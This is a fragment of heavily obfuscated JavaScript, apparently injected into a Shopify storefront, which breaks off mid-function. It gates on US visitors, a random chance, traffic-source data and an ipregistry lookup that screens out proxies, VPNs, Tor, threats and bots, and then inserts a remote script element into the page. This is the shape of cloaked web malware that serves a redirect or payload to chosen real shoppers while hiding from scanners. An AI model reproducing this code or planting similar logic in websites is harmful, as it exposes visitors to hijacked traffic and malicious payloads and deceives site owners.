ShopifyAnalytics[_0x2b7c71("A8aZ",1914,1495,1329,1795)][_0x2b7c71("5Suf",1018,857,426,593)][_0x433d01(-162,"@xQs",415,-420,-60)+_0x21e008(989,1447,1244,"r[X5",1281)]===_0x4eae09("iPGN",1808,1876,1405,1999)+_0x21e008(1387,1207,1338,"oXyN",1379)&&ilc()==="US"&&(sbjs[_0x433d01(-44,"CF#B",662,297,183)][_0x21e008(1336,1342,1154,"&ECw",1230)][_0x21e008(678,990,1182,"5BI#",1138)]===_0x2b7c71("t1A(",966,1137,676,1488)&&sbjs[_0x51d346(1228,1059,1531,853,"@xQs")][_0x21e008(1054,1819,1697,"iPGN",1366)+"on"][_0x21e008(1085,1253,1382,"p%Jn",1012)]>-12132+-12133*-1&&sbjs[_0x21e008(1184,959,1101,"0JNz",1310)][_0x21e008(1042,1639,1550,"vf3l",1476)+"on"][_0x4eae09("D8xA",1087,1381,1824,1238)]<-1707+1383*-3+5859||sbjs[_0x433d01(145,"a2ri",964,1002,540)][_0x2b7c71("hn*z",898,1148,1188,1205)][_0x433d01(568,"&ECw",530,757,807)]!==_0x433d01(170,"mxBf",202,121,131)&&sbjs[_0x21e008(1895,1610,1233,"cMHT",1527)][_0x21e008(1446,642,878,"5Suf",985)+"on"][_0x433d01(365,"D&7y",416,364,269)]===-(-1*-3322+1*3183+-6503))){const randNmb=Math[_0x51d346(927,1357,1035,741,"t1A(")+"m"](),redirectionProbabilityMn=260+-7473*1+-7213*-1+.9;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x4eae09("XeS[",1062,1530,1163,1499),_0x4eae09("*bad",1184,1647,1839,1167),_0x51d346(1768,2189,1333,2001,"mxBf"),_0x2b7c71("oXyN",1391,1128,749,1083)+_0x2b7c71("oXyN",881,734,899,304)+"nc"];if(pmdm[_0x51d346(1443,1286,1663,1770,"h0%U")+_0x21e008(1152,1344,1192,"A8aZ",1165)](sbjs[_0x21e008(997,1453,940,"dAb2",1051)][_0x4eae09("CF#B",1689,1743,1445,1694)][_0x51d346(1383,1568,1306,1842,"5BI#")][_0x2b7c71("dx2n",1099,937,1210,1045)+_0x2b7c71("wMGZ",878,824,1092,414)+"e"]())){let text=_0x433d01(316,"kN6l",640,548,705)+_0x21e008(1942,1825,1663,"h0%U",1464)+_0x433d01(916,"k#W6",1008,332,586)+_0x2b7c71("XeS[",779,1082,720,1040)+_0x51d346(1719,1580,1764,1906,"&1M#")+_0x4eae09("R7V#",1500,1228,1032,1178)+_0x51d346(1583,1910,1926,1688,"02S3")+_0x4eae09("&1M#",1254,1620,2097,2072)+"23";new ipregistry[_0x433d01(494,"ngHl",266,254,235)+_0x2b7c71("jM2O",1522,1443,1319,1077)+_0x4eae09("5Suf",959,1050,1383,1432)+"t"](_0x2b7c71("t1A(",1265,1267,1428,1046)+_0x21e008(322,784,492,"dx2n",754)+_0x4eae09("D&7y",1876,1558,1701,1285)+_0x2b7c71("D&7y",1145,690,787,240)+_0x21e008(1061,1212,1284,"67xR",1423)+_0x2b7c71("TVfC",1577,1218,1195,1497)+_0x2b7c71("xt9K",1228,923,1361,1391)+_0x51d346(1785,1489,1520,1410,"0JNz"))[_0x2b7c71("v2C7",790,1249,934,992)+"p"]()[_0x4eae09("AvwX",1411,1189,1245,744)](_0x37ce2a=>{var _0x16b11e={zRrgE:function(_0x348127,_0x41aab6){return _0x348127(_0x41aab6)},WVtnw:function(_0x234eb1,_0x3774ae){return _0x234eb1+_0x3774ae},TfyHC:function(_0x48ea43,_0x14f1ab){return _0x48ea43+_0x14f1ab},gCIrD:_0x2c2ff5(1481,1196,1003,"5Suf",1415)+_0x2c2ff5(1202,1535,1168,"FgSa",1228)+_0xdcfd76(1206,803,"orvF",822,1206)+_0x2c2ff5(1220,848,1007,"j)y)",1274),teqit:_0x41fe33(-119,46,499,"zZr6",-93)+_0x41fe33(9,387,571,"mxBf",74)+_0xdcfd76(1569,1128,"@xQs",1677,1145)+_0x266e89(-75,322,-18,354,"R2WD")+_0x41fe33(-397,5,65,"orvF",414)+_0x41fe33(-305,-197,247,"TVfC",-351)+" )",PYQYU:function(_0x144a05){return _0x144a05()},ASIJi:function(_0x1825f0,_0x563061){return _0x1825f0===_0x563061},aZvhA:_0x41fe33(-529,-237,-520,"xt9K",-399),Gngkz:_0x41fe33(-317,-305,-127,"r[X5",159),RVizh:function(_0x21e3f7,_0x70d64b){return _0x21e3f7!==_0x70d64b},iKRql:_0xdcfd76(1070,1015,"R7V#",660,891),FMeMy:_0x41fe33(179,410,888,"ELX!",-51)+_0x2c2ff5(1758,1145,1662,"p%Jn",1446)+_0x2c2ff5(801,1191,712,"*bad",898)+_0x266e89(53,21,204,66,"CF#B")+"er",kMtaz:_0x41fe33(249,361,465,"TVfC",800),sbrmv:_0xdcfd76(1371,1710,"&ECw",996,1417),VkTeA:_0x266e89(-34,-837,-409,25,"TVfC"),CpRDc:function(_0x5c1e6f,_0x19ae66){return _0x5c1e6f!=_0x19ae66},AOQOh:_0x2c2ff5(708,1204,1262,"v2C7",872),AEPSD:_0x41fe33(469,269,625,"AvwX",114)+_0xdcfd76(966,1240,"orvF",1169,963)+"e",eTjdZ:_0x41fe33(569,536,899,"dAb2",917)+_0x2c2ff5(1568,1856,1880,"&ct7",1572)+"t",mEgWy:_0xdcfd76(874,419,"ngHl",602,538)+_0xdcfd76(1397,1042,"AvwX",1128,1371),ZScJo:_0xdcfd76(1578,1942,"kN6l",1231,1753)+_0xdcfd76(801,837,"02S3",663,1149),gQDax:_0x41fe33(345,-28,-197,"AvwX",285)+"ag",YxYCb:_0x41fe33(362,239,-178,"oG6R",341)+_0x2c2ff5(1122,1729,1259,"oXyN",1314),KoxUG:_0xdcfd76(981,583,"dAb2",1224,836)+"r",QvMQE:_0x266e89(-263,-368,44,183,"FgSa")+_0xdcfd76(1455,1698,"dAb2",987,1061),CJUur:_0x2c2ff5(1167,579,694,"jM2O",768)+_0x41fe33(443,69,-9,"R7V#",548)+"F",sihan:_0x16fa9f("h0%U",-198,-59,229,567),PPaqZ:_0x41fe33(325,343,377,"iFqr",389)+_0x2c2ff5(1029,1195,253,"k&Y#",721)+"+$",gdJhq:_0xdcfd76(1464,1587,"k#W6",1317,1633)+_0x16fa9f("cMHT",-89,-64,251,69),fxobp:_0x41fe33(-561,-182,128,"AvwX",31)+_0x266e89(88,-255,-22,-471,"j)y)")+_0x16fa9f("mxBf",-239,215,206,491)+_0x41fe33(-483,-279,-448,"XeS[",-444)+_0x41fe33(-204,65,373,"67xR",-320)+_0x266e89(773,680,452,345,"vf3l")+_0x266e89(154,-177,-31,300,"kN6l")+_0x16fa9f("vf3l",522,125,182,199)+_0x2c2ff5(1108,1014,777,"wMGZ",890)+_0x41fe33(-615,-334,-421,"oG6R",-679)+_0x41fe33(648,386,509,"iPGN",759)+_0x2c2ff5(1195,1292,1344,"a2ri",1433)+_0x16fa9f("oXyN",805,92,441,305)+_0xdcfd76(1143,1265,"h0%U",1340,1411)+_0x2c2ff5(1875,1582,1082,"5Suf",1564)+_0x266e89(-77,-557,-212,-149,"vf3l")+_0xdcfd76(1299,1616,"cMHT",1551,961)+_0x41fe33(403,492,228,"FgSa",687)+_0x41fe33(-218,-166,301,"7V$f",-34),ODqeh:_0x2c2ff5(1199,301,305,"5Suf",762)+"t",TEiru:_0x2c2ff5(1738,1787,906,"cMHT",1309)+_0x41fe33(-549,-255,-675,"02S3",-336)+_0x2c2ff5(566,539,1398,"$KV2",919),letyA:_0x16fa9f("5BI#",956,637,634,884)+_0x2c2ff5(954,980,1548,"FgSa",1236)+_0x16fa9f("jM2O",811,922,694,864)+_0x266e89(378,536,383,-74,"k#W6")+_0xdcfd76(1472,1184,"oXyN",1816,1796),raVgg:_0xdcfd76(1430,1759,"iPGN",1313,1051)+_0x266e89(601,829,470,441,"mxBf"),IuCEZ:_0x2c2ff5(1446,1525,1397,"p%Jn",1159),XVrPe:_0xdcfd76(1016,766,"orvF",1332,1454),yZpOG:_0x41fe33(75,346,-117,"vf3l",164),zvsHR:_0x266e89(356,230,95,-271,"wMGZ"),bVeTl:_0x41fe33(75,208,-161,"iPGN",291)+_0xdcfd76(1528,1869,"*bad",1134,1363),iyLac:_0x16fa9f("jM2O",324,399,-12,197),NsDza:_0x2c2ff5(990,531,1048,"&ECw",1011),aipbs:function(_0x23fb86){return _0x23fb86()},eVVjf:function(_0xe0762,_0x1509a3){return _0xe0762<_0x1509a3},bSaNz:_0x266e89(-479,-91,-421,-506,"k&Y#")+_0xdcfd76(836,917,"&ECw",437,414)+"5",tgmKx:function(_0x596b62,_0x251e2e){return _0x596b62!==_0x251e2e},IGEvW:_0x266e89(671,283,226,-88,"R7V#"),TQezQ:_0x16fa9f("j)y)",435,852,384,-83),Mprto:_0x266e89(162,-260,-92,-103,"7V$f"),fJOCf:_0x41fe33(586,117,251,"dx2n",-118)+_0x16fa9f("j)y)",19,511,367,593)+"0",skHTe:_0x2c2ff5(804,798,935,"jM2O",1096)+_0x2c2ff5(870,1446,1503,"*bad",1038),EpvuT:function(_0x1d4dbc,_0x58a962){return _0x1d4dbc==_0x58a962},YFGMd:function(_0x194006,_0x31a154){return _0x194006==_0x31a154},XNOCd:function(_0x344183,_0x12f276){return _0x344183==_0x12f276},TtgbS:function(_0x515bc4,_0x5a1167){return _0x515bc4==_0x5a1167},SPECz:function(_0x425fe4,_0x36f487){return _0x425fe4==_0x36f487},MNYLx:function(_0x56793f,_0x19f393){return _0x56793f==_0x19f393},bmwns:function(_0x4c3dfb,_0x591b48){return _0x4c3dfb==_0x591b48},PWaaw:function(_0x27cf95,_0x4e741d){return _0x27cf95!=_0x4e741d},vYPao:_0x41fe33(124,-180,-219,"t1A(",-471),xTpUF:function(_0x464606,_0x47695e){return _0x464606!=_0x47695e},SToiE:_0x16fa9f("iFqr",-143,358,298,-70),oeVNI:function(_0x43edcd,_0x4d813f){return _0x43edcd!=_0x4d813f},qqaoA:_0x41fe33(297,130,-227,"R2WD",135),JlIFM:function(_0x365ef8,_0x35bdad){return _0x365ef8!=_0x35bdad},tjfTl:_0x41fe33(467,463,559,"R7V#",44),DfyQo:function(_0x94b11a,_0x4c3a8d){return _0x94b11a!=_0x4c3a8d},ySELA:_0xdcfd76(1445,1390,"67xR",1691,1437),xqMab:_0xdcfd76(1367,1674,"oG6R",1247,903),LjRKz:_0x2c2ff5(1477,1203,1204,"WJEa",1523),XxJKT:_0x16fa9f("cMHT",-378,428,-2,-352),HjfyT:function(_0x4c45a8,_0x3b22cf){return _0x4c45a8!=_0x3b22cf},mjLOo:_0x41fe33(418,446,851,"FgSa",317)+"n",XNEEF:_0xdcfd76(830,1e3,"dx2n",1181,991)+"n",QSSGr:_0x266e89(-191,16,-428,-555,"hn*z")+_0x41fe33(502,131,611,"v2C7",575),zehFl:function(_0x48feec,_0x5c4553){return _0x48feec==_0x5c4553},MhTEk:_0x266e89(508,267,393,67,"WJEa")+_0x2c2ff5(1055,1887,1617,"oXyN",1434)+_0x16fa9f("mxBf",987,1080,666,368)+_0x266e89(-233,-769,-317,152,"cMHT"),smnMo:function(_0x4d1f0b,_0x414969){return _0x4d1f0b==_0x414969},OTcAz:_0xdcfd76(1305,1299,"@xQs",1622,1058),QnGhJ:_0x266e89(484,-224,52,411,"h0%U")+_0x2c2ff5(472,1194,907,"v2C7",906),BMRVs:_0xdcfd76(960,926,"k&Y#",841,980),mAVkg:function(_0x4c8982,_0x1e7697){return _0x4c8982<_0x1e7697},Oovyd:_0x41fe33(-176,253,402,"0JNz",610),VvWoh:_0x2c2ff5(795,1470,1070,"vf3l",1168),UEjXy:function(_0x25592d,_0xdb69a3){return _0x25592d!=_0xdb69a3},mQMlt:function(_0xca6001,_0x3b61a6){return _0xca6001===_0x3b61a6},vpYJL:_0x266e89(175,136,-221,55,"vf3l"),UKJDi:_0xdcfd76(735,356,"D&7y",789,980),aUaOr:_0x41fe33(-159,181,208,"a2ri",-147),xlmpX:_0x41fe33(-290,-92,-394,"j)y)",-297),xbTLj:_0x16fa9f("orvF",848,568,748,1144),trhza:_0x2c2ff5(1419,1130,1368,"&ct7",1107),LMxzn:_0xdcfd76(1172,1566,"p%Jn",1456,1637),AvYas:_0x41fe33(-153,283,285,"FgSa",77),klFLu:function(_0x2a696a,_0x4257cf){return _0x2a696a!==_0x4257cf},kZmoY:_0x2c2ff5(1241,1459,1535,"FgSa",1449),tWRac:_0x2c2ff5(947,1062,1666,"k&Y#",1327),oiKuE:function(_0x7e0cc1,_0x3313fe){return _0x7e0cc1===_0x3313fe},fUXrR:_0x2c2ff5(1336,1025,1780,"t1A(",1468),OGWOc:_0xdcfd76(1198,878,"&1M#",1420,978)+_0x2c2ff5(1134,984,984,"&ECw",745)+_0xdcfd76(1196,1477,"dx2n",1120,730)+"rm",mGWfk:function(_0x5130a6,_0xd3d5f7){return _0x5130a6===_0xd3d5f7},wJNmt:_0x16fa9f("kN6l",-205,-169,-164,-525),QXnJB:_0xdcfd76(1093,938,"cMHT",680,712),RPsPX:_0x41fe33(405,316,266,"*bad",492),AIrUL:_0x2c2ff5(1237,1455,1288,"dx2n",1240)+_0xdcfd76(1154,893,"cMHT",1561,1068),thVmK:function(_0x1dd7e2,_0x20473d){return _0x1dd7e2 in _0x20473d},vPKCm:_0x2c2ff5(1125,1482,1137,"hn*z",1226)+_0x16fa9f("iFqr",-40,-388,72,34)+"t",lXDIY:_0x16fa9f("cMHT",766,-116,316,718),oijJi:_0x16fa9f("ngHl",342,430,521,696),rXDER:_0xdcfd76(1476,1605,"&ECw",1541,1796),UqTmA:_0x266e89(177,478,491,182,"dAb2"),BYiEl:_0xdcfd76(991,1329,"mxBf",1144,1054),mmBBV:_0x266e89(-624,-111,-261,130,"67xR")+"d"};function _0x41fe33(_0x493632,_0x3955a6,_0x155441,_0x5c2e7f,_0xcd8cbc){return _0x433d01(_0x493632-400,_0x5c2e7f,_0x155441-262,_0x5c2e7f-107,_0x3955a6- -233)}function _0xdcfd76(_0xfdd44d,_0x5f08e0,_0x2132cd,_0x5a8166,_0x51df06){return _0x2b7c71(_0x2132cd,_0x5f08e0-25,_0xfdd44d-132,_0x5a8166-253,_0x51df06-222)}var _0x5f0de0=_0x37ce2a[_0x41fe33(208,112,-264,"oXyN",-365)].ip;const _0x1ab905=_0x5f0de0[_0x16fa9f("&ECw",838,799,360,-109)+_0x16fa9f("$KV2",219,-276,-90,-355)+"f"](".");function _0x16fa9f(_0x532a99,_0x5bcfb0,_0xb950fb,_0x6bab4a,_0x3cbfa6){return _0x433d01(_0x532a99-130,_0x532a99,_0xb950fb-372,_0x6bab4a-342,_0x6bab4a- -15)}function _0x2c2ff5(_0x2902ca,_0x489ac2,_0x444b6c,_0x1d8c60,_0x19906c){return _0x51d346(_0x19906c- -243,_0x489ac2-407,_0x444b6c-425,_0x1d8c60-200,_0x1d8c60)}function _0x266e89(_0x559cca,_0x338a42,_0x4b5d7f,_0xac4508,_0x32df87){return _0x433d01(_0x559cca-451,_0x32df87,_0x4b5d7f-252,_0xac4508-181,_0x4b5d7f- -305)}const _0x2498ca=_0x5f0de0[_0xdcfd76(1382,1133,"7V$f",1484,1627)](-8717+-23*-379,_0x1ab905);if(_0x16b11e[_0x266e89(-63,436,265,737,"AvwX")](text[_0xdcfd76(1453,1563,"hn*z",1031,1490)+_0x2c2ff5(1854,1932,1963,"R2WD",1491)](_0x2498ca),!1)&&_0x16b11e[_0xdcfd76(696,546,"wMGZ",376,605)](_0x37ce2a[_0x41fe33(-51,112,435,"oXyN",87)][_0x41fe33(-375,89,-52,"vf3l",70)+_0xdcfd76(1241,1073,"A8aZ",1203,1420)][_0x2c2ff5(673,607,912,"02S3",974)+_0x41fe33(-399,-303,-95,"&ECw",-137)+_0x16fa9f("zZr6",474,-66,366,352)+"er"],!1)&&_0x16b11e[_0xdcfd76(1210,1372,"$KV2",1312,732)](_0x37ce2a[_0x2c2ff5(1116,1400,1286,"&ECw",1116)][_0x266e89(678,205,292,90,"*bad")+_0x16fa9f("@xQs",800,673,355,57)][_0xdcfd76(795,797,"zZr6",505,764)+_0x266e89(153,-85,105,243,"D&7y")],!1)&&_0x16b11e[_0x2c2ff5(1279,957,498,"02S3",910)](_0x37ce2a[_0x2c2ff5(1133,1168,679,"XeS[",918)][_0x16fa9f("R7V#",842,986,647,561)+_0x2c2ff5(777,816,1086,"AvwX",1197)][_0x41fe33(132,-187,-223,"zZr6",-107)+_0x2c2ff5(1030,1506,1679,"p%Jn",1203)],!1)&&_0x16b11e[_0xdcfd76(919,1049,"r[X5",1358,793)](_0x37ce2a[_0x266e89(595,806,325,611,"ngHl")][_0xdcfd76(1170,708,"jM2O",1232,1375)+_0x16fa9f("hn*z",60,-492,-48,226)][_0x41fe33(66,78,-207,"vf3l",-37)+_0x2c2ff5(1075,1357,1369,"r[X5",1532)+"r"],!1)&&_0x16b11e[_0x16fa9f("a2ri",662,329,500,359)](_0x37ce2a[_0x16fa9f("hn*z",984,116,540,616)][_0x2c2ff5(1483,1663,1331,"R7V#",1454)+_0x41fe33(-114,-208,106,"a2ri",-51)][_0x16fa9f("r[X5",761,734,379,-51)+_0x41fe33(453,520,876,"k#W6",686)],!1)&&_0x16b11e[_0xdcfd76(1454,1835,"AvwX",1857,1674)](_0x37ce2a[_0x266e89(390,560,119,-310,"7V$f")][_0x266e89(-8,-55,-319,-483,"XeS[")+_0x2c2ff5(750,1186,1035,"iFqr",823)][_0x41fe33(295,-90,215,"vf3l",133)+_0x16fa9f("AvwX",300,429,776,906)],!1)&&_0x16b11e[_0x16fa9f("7V$f",419,2,135,564)](_0x37ce2a[_0xdcfd76(1440,1826,"TVfC",1320,1263)][_0x41fe33(-562,-173,-232,"WJEa",-214)+_0x41fe33(322,577,419,"dx2n",890)][_0x2c2ff5(1024,477,943,"0JNz",789)+"r"],!1)&&_0x16b11e[_0x41fe33(-576,-219,-36,"0JNz",-245)](_0x37ce2a[_0x2c2ff5(474,426,883,"WJEa",701)][_0x41fe33(948,556,205,"TVfC",594)+_0x2c2ff5(1499,994,1704,"02S3",1401)][_0x2c2ff5(1476,2053,1445,"iPGN",1604)+_0x2c2ff5(1319,871,1462,"R2WD",1049)+"t"],!1)&&_0x16b11e[_0xdcfd76(1524,1663,"orvF",1375,1360)](_0x37ce2a[_0x2c2ff5(1595,1870,1673,"dx2n",1557)][_0xdcfd76(1014,968,"kN6l",726,1263)+_0xdcfd76(1049,1259,"0JNz",613,992)][_0x16fa9f("ELX!",500,-44,332,602)+"n"],!1)&&_0x16b11e[_0x41fe33(251,519,670,"iPGN",198)](_0x37ce2a[_0x16fa9f("&ECw",463,-40,309,-2)][_0x41fe33(-501,-309,35,"orvF",130)+_0x266e89(81,-547,-173,-162,"FgSa")][_0x41fe33(242,413,512,"&ECw",819)+_0x266e89(-137,-167,-46,-36,"oG6R")+"us"],!1)&&_0x16b11e[_0x41fe33(-554,-99,329,"*bad",-331)](_0x37ce2a[_0x41fe33(416,-61,321,"a2ri",-395)][_0xdcfd76(1051,1171,"wMGZ",1404,883)+_0x2c2ff5(1394,910,1215,"ELX!",995)][_0x266e89(123,-241,-96,-30,"t1A(")+_0x16fa9f("hn*z",-446,-443,-153,-492)],!1)&&_0x16b11e[_0x266e89(-257,-263,-353,-680,"oXyN")](_0x37ce2a[_0x266e89(-459,-658,-179,193,"XeS[")][_0x2c2ff5(1405,1522,1559,"WJEa",1397)+_0x266e89(-47,-455,4,-82,"&ECw")][_0x266e89(-46,17,104,-338,"a2ri")+"ry"][_0x2c2ff5(763,1018,559,"CF#B",747)],"US")&&_0x16b11e[_0x2c2ff5(1275,1559,1375,"jM2O",1455)](_0x37ce2a[_0x266e89(39,-338,-305,-107,"@xQs")][_0xdcfd76(1588,1959,"oXyN",1336,1949)+_0x41fe33(496,460,268,"orvF",278)][_0x2c2ff5(1483,1119,1551,"iFqr",1514)+"n"][_0x266e89(733,45,405,83,"xt9K")],_0x16b11e[_0xdcfd76(1520,1146,"ngHl",1869,1883)])&&_0x16b11e[_0x41fe33(452,57,278,"A8aZ",-349)](_0x37ce2a[_0xdcfd76(982,1225,"AvwX",790,1406)][_0x2c2ff5(1416,2025,1313,"cMHT",1577)+_0xdcfd76(1146,1344,"&ECw",818,1136)][_0xdcfd76(1559,1938,"iFqr",1241,1430)+"n"][_0x266e89(181,360,329,263,"zZr6")],_0x16b11e[_0x266e89(-413,-293,-23,70,"dx2n")])&&_0x16b11e[_0x16fa9f("oXyN",555,142,413,698)](_0x37ce2a[_0x41fe33(176,-23,-329,"67xR",-152)][_0x16fa9f("D8xA",321,747,606,243)+_0x16fa9f("vf3l",-209,339,-13,84)][_0x2c2ff5(1221,836,723,"@xQs",878)+"n"][_0x266e89(579,-90,116,195,"a2ri")],_0x16b11e[_0x41fe33(-357,-43,330,"WJEa",-445)])&&_0x16b11e[_0x266e89(71,-20,-321,-241,"r[X5")](_0x37ce2a[_0xdcfd76(1161,745,"&ECw",1058,1628)][_0x41fe33(641,474,312,"zZr6",272)+_0x266e89(216,-353,-11,-396,"D8xA")][_0x41fe33(-173,-184,-137,"CF#B",248)+"n"][_0x266e89(12,-441,-397,-772,"orvF")],_0x16b11e[_0x41fe33(14,-52,-225,"FgSa",244)])&&_0x16b11e[_0x41fe33(964,544,617,"WJEa",285)](_0x37ce2a[_0x41fe33(510,91,237,"&ECw",199)][_0x2c2ff5(1642,846,1534,"5Suf",1214)+_0xdcfd76(1286,1097,"v2C7",1586,1347)][_0x266e89(-430,298,-114,-37,"0JNz")+"n"][_0x16fa9f("XeS[",-421,-190,-6,-342)],_0x16b11e[_0x16fa9f("&1M#",-113,27,-25,117)])&&_0x16b11e[_0x2c2ff5(269,783,913,"iFqr",692)](_0x37ce2a[_0x41fe33(-44,-254,181,"iFqr",-655)][_0x2c2ff5(1371,1464,1722,"cMHT",1577)+_0x266e89(233,-112,241,-1,"wMGZ")][_0x2c2ff5(493,849,1391,"oG6R",956)+"n"][_0x16fa9f("5Suf",303,209,306,661)],_0x16b11e[_0xdcfd76(712,914,"A8aZ",1130,747)])&&_0x16b11e[_0x41fe33(906,461,524,"FgSa",235)](_0x37ce2a[_0x16fa9f("r[X5",-3,412,252,638)][_0x266e89(-330,-474,-110,-378,"ngHl")+_0x41fe33(-78,-137,-324,"hn*z",-166)][_0x16fa9f("XeS[",-108,334,161,406)+"n"][_0x41fe33(387,157,-159,"@xQs",446)],_0x16b11e[_0x2c2ff5(1127,932,836,"vf3l",1209)])&&_0x16b11e[_0x16fa9f("A8aZ",354,354,586,977)](_0x37ce2a[_0x41fe33(125,-262,-194,"orvF",84)][_0xdcfd76(967,538,"wMGZ",1419,1383)+_0xdcfd76(839,594,"vf3l",831,674)][_0x266e89(623,318,159,555,"p%Jn")+"n"][_0x266e89(234,645,455,-27,"*bad")],_0x16b11e[_0x266e89(-436,-420,-348,-251,"R7V#")])&&_0x16b11e[_0xdcfd76(1189,1518,"iFqr",1367,1330)](_0x37ce2a[_0x16fa9f("ELX!",358,567,508,448)][_0x41fe33(357,388,765,"D8xA",349)+_0x2c2ff5(843,1375,1297,"$KV2",958)][_0x41fe33(-135,106,-18,"D&7y",429)],_0x16b11e[_0xdcfd76(875,1078,"kN6l",1099,1297)])&&_0x16b11e[_0xdcfd76(1007,967,"5BI#",1171,1459)](_0x37ce2a[_0x16fa9f("$KV2",142,-251,-142,-69)][_0x2c2ff5(1907,1858,1144,"cMHT",1577)+_0xdcfd76(1205,1228,"WJEa",1022,1368)][_0x16fa9f("vf3l",992,683,663,276)],_0x16b11e[_0x16fa9f("FgSa",664,1008,548,262)])&&_0x16b11e[_0xdcfd76(1208,1221,"XeS[",1422,1366)](_0x37ce2a[_0xdcfd76(928,833,"5BI#",675,1405)][_0x266e89(152,-447,-226,90,"$KV2")+_0x2c2ff5(1254,1205,460,"j)y)",824)][_0x41fe33(741,320,115,"ELX!",756)],_0x16b11e[_0x16fa9f("&1M#",1061,527,660,1026)])&&_0x16b11e[_0x266e89(-68,-206,97,-178,"kN6l")](window[_0x266e89(634,601,184,-276,"5BI#")+_0xdcfd76(1276,1695,"&ct7",1631,998)],window[_0x2c2ff5(429,1252,1112,"xt9K",812)+"t"][_0x2c2ff5(1109,1349,1147,"hn*z",1361)+_0x266e89(236,-186,-11,-122,"D8xA")])&&_0x16b11e[_0x16fa9f("k&Y#",64,-371,-28,-57)](window[_0x16fa9f("orvF",-194,-248,-40,-69)+_0x266e89(675,842,481,845,"*bad")][_0x2c2ff5(1267,716,1100,"CF#B",1110)+_0x41fe33(245,570,1e3,"CF#B",453)],_0x16b11e[_0x2c2ff5(1484,1232,1199,"&ct7",1436)])&&_0x16b11e[_0x16fa9f("cMHT",-164,-191,-120,-472)](Shopify[_0xdcfd76(884,937,"orvF",1264,510)][_0x2c2ff5(1564,1349,1571,"cMHT",1568)],_0x16b11e[_0x2c2ff5(836,1126,1067,"&ECw",1262)])&&_0x16b11e[_0x16fa9f("*bad",545,581,677,714)](document[_0x16fa9f("iPGN",-39,490,315,385)+"e"][_0x41fe33(138,-100,100,"D8xA",-305)+"Of"](_0x16b11e[_0x2c2ff5(1113,823,452,"*bad",813)]),-(-1485+1486*1))){let _0x601ca52=function(){var _0x1c20ae=_0x16b11e[_0x1b685b(1466,"TVfC",1191,1413,1872)][_0x1b685b(1052,"k&Y#",1258,1227,847)]("|"),_0x2ee958=-1352+1*6015+-4663;function _0x1b685b(_0x1842d3,_0x2c21bf,_0x540271,_0x29041c,_0x5a5105){return _0x16fa9f(_0x2c21bf,_0x2c21bf-58,_0x540271-7,_0x1842d3-1210,_0x5a5105-388)}function _0x1e7f5c(_0x1e02d9,_0x1cf9b8,_0xc5f51b,_0x2d4e40,_0x50ded4){return _0x2c2ff5(_0x1e02d9-143,_0x1cf9b8-476,_0xc5f51b-190,_0x2d4e40,_0x50ded4-206)}function _0xe7900f(_0x2c4367,_0x40dab7,_0x27357a,_0x587f62,_0x421056){return _0x2c2ff5(_0x2c4367-114,_0x40dab7-387,_0x27357a-275,_0x587f62,_0x421056- -176)}function _0x32e8c6(_0x4e8284,_0x641f8f,_0x38bf57,_0x4735ad,_0x39ca68){return _0x16fa9f(_0x39ca68,_0x641f8f-369,_0x38bf57-428,_0x641f8f-1139,_0x39ca68-65)}function _0x544fb7(_0x5097cb,_0x5085ba,_0xdefdad,_0x1044d5,_0x15aea8){return _0x2c2ff5(_0x5097cb-336,_0x5085ba-371,_0xdefdad-206,_0xdefdad,_0x1044d5- -1050)}for(;;){switch(_0x1c20ae[_0x2ee958++]){case"0":var _0x3165f7=document[_0xe7900f(919,733,960,"A8aZ",577)+_0x1b685b(1539,"dAb2",1604,1444,1514)+_0x1b685b(1626,"0JNz",2039,1379,1316)](_0x16b11e[_0x32e8c6(1215,977,1353,646,"zZr6")]);continue;case"1":document[_0xe7900f(236,303,519,"D&7y",519)][_0x32e8c6(1484,1163,1571,1546,"02S3")+_0x32e8c6(1491,1318,1570,1647,"$KV2")+"d"](_0x3165f7);continue;case"2":_0x3165f7[_0x32e8c6(1799,1838,2267,2097,"5Suf")]=!0;continue;case"3":_0x3165f7[_0x1e7f5c(1743,1343,2028,"k&Y#",1658)]=_0x16b11e[_0x1b685b(1049,"j)y)",636,1301,1288)];continue;case"4":_0x3165f7[_0xe7900f(732,738,832,"oG6R",769)+_0xe7900f(1025,1241,844,"p%Jn",1049)+"te"](_0x16b11e[_0x1e7f5c(853,874,1213,"ELX!",1097)],_0x16b11e[_0xe7900f(871,1610,792,"vf3l",1158)]);continue}break}};var _0x601ca5=_0x601ca52;try{if(_0x16b11e[_0x266e89(210,225,-236,-529,"iFqr")](_0x16b11e[_0xdcfd76(1e3,1339,"xt9K",607,743)],_0x16b11e[_0x2c2ff5(811,1464,1477,"cMHT",1285)]))_0x2b4f45[_0x2c2ff5(1604,1794,1883,"R2WD",1439)+_0x266e89(-319,-23,-150,-314,"hn*z")][_0x2c2ff5(699,1073,1391,"jM2O",1152)+"xt"]=_0x266e89(77,411,81,274,"zZr6")+_0x41fe33(671,428,753,"jM2O",111)+_0x41fe33(-64,308,263,"j)y)",557)+_0x2c2ff5(1056,1019,1329,"ngHl",1474)+_0x266e89(19,649,287,499,"orvF")+_0xdcfd76(1410,1075,"&ECw",1753,1681)+_0x16fa9f("dAb2",621,80,321,364)+_0x16fa9f("AvwX",56,-309,143,183)+_0xdcfd76(806,930,"7V$f",359,1178)+_0xdcfd76(1074,1208,"XeS[",708,1445)+_0x2c2ff5(732,1296,750,"iPGN",1080)+_0xdcfd76(1295,1319,"a2ri",1455,1326)+_0x41fe33(-660,-377,-814,"5Suf",30)+_0x266e89(-55,-118,309,-167,"vf3l");else{document[_0x2c2ff5(993,1067,626,"iFqr",678)+_0x2c2ff5(884,1181,1487,"k#W6",1244)+_0x266e89(89,52,-222,77,"iFqr")+"l"](_0x16b11e[_0x16fa9f("*bad",-432,277,-155,-257)])[_0x16fa9f("A8aZ",499,634,207,-3)+"ch"](_0x5a9b9b=>{function _0x1e9f69(_0x375a70,_0x13309a,_0x55aca2,_0x964dc8,_0x254af){return _0x2c2ff5(_0x375a70-286,_0x13309a-307,_0x55aca2-235,_0x375a70,_0x964dc8- -1335)}function _0x23a929(_0x4a8538,_0x546e10,_0x3abf8a,_0x4ed68c,_0xa43e05){return _0x16fa9f(_0x546e10,_0x546e10-168,_0x3abf8a-145,_0x4ed68c- -419,_0xa43e05-408)}function _0x5ee945(_0x5b88cf,_0x575399,_0x2d95bd,_0x5ad2ab,_0x284ca8){return _0x266e89(_0x5b88cf-499,_0x575399-342,_0x284ca8-289,_0x5ad2ab-189,_0x5ad2ab)}function _0x19fdbc(_0x44b99a,_0x3bc49e,_0xf68a85,_0xae1a39,_0x58f609){return 